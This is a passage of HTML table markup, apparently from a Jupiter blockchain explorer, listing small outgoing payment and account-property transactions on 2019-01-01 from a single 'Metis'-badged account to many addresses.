								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ERW5-W8SQ-APZ9-B5XK7">JUP-ERW5-W8SQ-APZ9-B5XK7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:44:06</td>
								<td><a href="/explorer/block/650080">650080</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WTG5-MJD9-FECC-39UA6">JUP-WTG5-MJD9-FECC-39UA6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:41:50</td>
								<td><a href="/explorer/block/650079">650079</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5U4D-KCDQ-P82D-B8ZXK">JUP-5U4D-KCDQ-P82D-B8ZXK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:41:50</td>
								<td><a href="/explorer/block/650079">650079</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CVYF-XH2N-G7MS-8WYJE">JUP-CVYF-XH2N-G7MS-8WYJE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:41:19</td>
								<td><a href="/explorer/block/650078">650078</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5M9N-2YZD-WRKC-FUB8P">JUP-5M9N-2YZD-WRKC-FUB8P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:19:14</td>
								<td><a href="/explorer/block/650055">650055</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5M9N-2YZD-WRKC-FUB8P">JUP-5M9N-2YZD-WRKC-FUB8P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:12:49</td>
								<td><a href="/explorer/block/650048">650048</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8UAY-952V-QGTN-BTEFC">JUP-8UAY-952V-QGTN-BTEFC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:08:26</td>
								<td><a href="/explorer/block/650042">650042</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GEYM-67S9-LLP8-DPWZ9">JUP-GEYM-67S9-LLP8-DPWZ9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:07:34</td>
								<td><a href="/explorer/block/650041">650041</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-76EV-9KLQ-9CPY-DMFAY">JUP-76EV-9KLQ-9CPY-DMFAY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:07:34</td>
								<td><a href="/explorer/block/650041">650041</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TXL2-VAR5-5Z9J-A3ZQD">JUP-TXL2-VAR5-5Z9J-A3ZQD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:07:34</td>
								<td><a href="/explorer/block/650041">650041</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WK37-SZRY-3MQN-9XZVC">JUP-WK37-SZRY-3MQN-9XZVC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:06:23</td>
								<td><a href="/explorer/block/650040">650040</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WK37-SZRY-3MQN-9XZVC">JUP-WK37-SZRY-3MQN-9XZVC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 12:44:16</td>
								<td><a href="/explorer/block/650022">650022</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MAG4-GRGA-C9H4-8R6UU">JUP-MAG4-GRGA-C9H4-8R6UU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 12:42:29</td>
								<td><a href="/explorer/block/650021">650021</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WLTD-G7YH-EZUB-8FQAA">JUP-WLTD-G7YH-EZUB-8FQAA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 12:42:29</td>
								<td><a href="/explorer/block/650021">650021</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7WBA-J7GK-TEZZ-H8PH8">JUP-7WBA-J7GK-TEZZ-H8PH8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 12:42:29</td>
								<td><a href="/explorer/block/650021">650021</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-852C-QB6G-FLDM-97U67">JUP-852C-QB6G-FLDM-97U67</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 12:35:42</td>
								<td><a href="/explorer/block/650010">650010</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-852C-QB6G-FLDM-97U67">JUP-852C-QB6G-FLDM-97U67</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 12:00:17</td>
								<td><a href="/explorer/block/649975">649975</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8VE3-CWPF-2C4H-6VMK3">JUP-8VE3-CWPF-2C4H-6VMK3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:59:38</td>
								<td><a href="/explorer/block/649974">649974</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SCWS-G8FL-TM5A-H9EAP">JUP-SCWS-G8FL-TM5A-H9EAP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:59:38</td>
								<td><a href="/explorer/block/649974">649974</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-F7X7-3TNU-F7DW-3BDLM">JUP-F7X7-3TNU-F7DW-3BDLM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:59:38</td>
								<td><a href="/explorer/block/649974">649974</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7AEL-XJQ5-LFDG-7G5YR">JUP-7AEL-XJQ5-LFDG-7G5YR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:58:34</td>
								<td><a href="/explorer/block/649973">649973</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7AEL-XJQ5-LFDG-7G5YR">JUP-7AEL-XJQ5-LFDG-7G5YR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:53:27</td>
								<td><a href="/explorer/block/649969">649969</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HH4T-3QUC-CCQE-CMQC9">JUP-HH4T-3QUC-CCQE-CMQC9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:52:51</td>
								<td><a href="/explorer/block/649968">649968</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6BR4-SQJW-BC22-D9DLJ">JUP-6BR4-SQJW-BC22-D9DLJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:52:51</td>
								<td><a href="/explorer/block/649968">649968</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8XRY-L6FD-2S3B-6JQJX">JUP-8XRY-L6FD-2S3B-6JQJX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:52:51</td>
								<td><a href="/explorer/block/649968">649968</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DEZR-53BT-DACW-8NQVR">JUP-DEZR-53BT-DACW-8NQVR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:52:09</td>
								<td><a href="/explorer/block/649967">649967</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DEZR-53BT-DACW-8NQVR">JUP-DEZR-53BT-DACW-8NQVR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:48:56</td>
								<td><a href="/explorer/block/649960">649960</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WVGZ-F2JL-YBT8-EJEKH">JUP-WVGZ-F2JL-YBT8-EJEKH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:48:12</td>
								<td><a href="/explorer/block/649959">649959</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7QVW-WL4D-SYTC-GHZE2">JUP-7QVW-WL4D-SYTC-GHZE2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:48:12</td>
								<td><a href="/explorer/block/649959">649959</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TQLJ-WEVV-9FAW-89BZQ">JUP-TQLJ-WEVV-9FAW-89BZQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:48:12</td>
								<td><a href="/explorer/block/649959">649959</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LTRN-CGHA-GLU4-23UP8">JUP-LTRN-CGHA-GLU4-23UP8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 11:47:34</td>
								<td><a href="/explorer/block/649958">649958</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LTRN-CGHA-GLU4-23UP8">JUP-LTRN-CGHA-GLU4-23UP8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 07:42:17</td>
								<td><a href="/explorer/block/649707">649707</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KT4Y-CMEB-DBGK-52FXG">JUP-KT4Y-CMEB-DBGK-52FXG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 07:40:37</td>
								<td><a href="/explorer/block/649706">649706</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-K3V3-AMY9-GJPB-HT75H">JUP-K3V3-AMY9-GJPB-HT75H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 07:40:37</td>
								<td><a href="/explorer/block/649706">649706</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WK48-GTQ8-9JGD-GV95L">JUP-WK48-GTQ8-9JGD-GV95L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 07:40:37</td>
								<td><a href="/explorer/block/649706">649706</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E99Q-7SPB-H98M-FEBV7">JUP-E99Q-7SPB-H98M-FEBV7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 07:38:08</td>
								<td><a href="/explorer/block/649705">649705</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E99Q-7SPB-H98M-FEBV7">JUP-E99Q-7SPB-H98M-FEBV7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:58:36</td>
								<td><a href="/explorer/block/649597">649597</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZR82-RDM8-42GQ-34UB9">JUP-ZR82-RDM8-42GQ-34UB9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:57:27</td>
								<td><a href="/explorer/block/649596">649596</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WRJC-AE5C-XG86-7DC89">JUP-WRJC-AE5C-XG86-7DC89</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:57:27</td>
								<td><a href="/explorer/block/649596">649596</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C3ZT-C44B-RQNT-HCCF6">JUP-C3ZT-C44B-RQNT-HCCF6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:57:27</td>
								<td><a href="/explorer/block/649596">649596</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NBWR-QN3Y-W9XV-2B7FZ">JUP-NBWR-QN3Y-W9XV-2B7FZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:55:01</td>
								<td><a href="/explorer/block/649593">649593</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NBWR-QN3Y-W9XV-2B7FZ">JUP-NBWR-QN3Y-W9XV-2B7FZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:28:51</td>
								<td><a href="/explorer/block/649560">649560</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XD3P-AQDQ-ZBVT-HWGLQ">JUP-XD3P-AQDQ-ZBVT-HWGLQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:27:47</td>
								<td><a href="/explorer/block/649559">649559</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4CVL-VY5T-SDV3-2DMT8">JUP-4CVL-VY5T-SDV3-2DMT8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:27:47</td>
								<td><a href="/explorer/block/649559">649559</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V8MU-PW2M-EAKB-FCZ5H">JUP-V8MU-PW2M-EAKB-FCZ5H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:27:47</td>
								<td><a href="/explorer/block/649559">649559</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NW4F-G7ET-3ALP-C8YV5">JUP-NW4F-G7ET-3ALP-C8YV5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 05:26:01</td>
								<td><a href="/explorer/block/649557">649557</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NW4F-G7ET-3ALP-C8YV5">JUP-NW4F-G7ET-3ALP-C8YV5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
